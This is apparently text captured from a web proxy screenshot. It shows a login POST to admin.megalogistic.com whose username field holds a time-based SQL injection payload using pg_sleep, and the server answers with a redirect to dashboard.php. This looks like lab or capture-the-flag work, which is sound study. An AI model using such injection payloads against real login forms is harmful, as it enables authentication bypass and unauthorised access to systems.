 Send Cancel < ▾ > ▾ Follow redirection Target: https://admin.megalogistic.com ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: https://admin.megalogistic.com
10 Connection: close
11 Referer: https://admin.megalogistic.com/
12 Cookie: PHPSESSID=4debb3cf18682df05a27a92b85dd0e6a
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin'||pg_sleep(10)--+-;&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 26 Nov 2022 15:26:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
INSPECTOR